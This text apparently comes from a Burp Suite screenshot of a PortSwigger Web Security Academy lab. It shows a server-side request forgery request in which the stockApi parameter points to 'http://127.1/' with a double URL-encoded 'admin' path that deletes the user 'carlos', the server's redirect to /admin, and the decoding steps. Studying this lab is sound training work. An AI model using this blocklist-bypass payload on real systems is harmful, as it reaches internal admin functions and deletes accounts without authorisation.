 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8200d40396634780ef990c00c30028.web-security-academy.net
3 Cookie: session=ivv3bPLo2ZJhrrgRrfN3Qqnme8S8HlXA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8200d40396634780ef990c00c30028.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 84
11 Origin: https://0a8200d40396634780ef990c00c30028.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2f127.1%2f%2561%2564%256d%2569%256e%2fdelete%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=eWRH6ndXYvjNyPG5fl9FpYb3IEvdELPd; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Selection 75 (0x4b)
Selected text
http%3a%2f%2f127.1%2f%2561%2564%256
d%2569%256e%2fdelete%3fusername%3dcar
los
Decoded from: URL encoding
http://127.1/%61%64%6d%69%6e/delete?
username=carlos
Decoded from: URL encoding
http://127.1/admin/delete?username=c
arlos
Cancel Apply changes
Request attributes 2
Request query parameters 0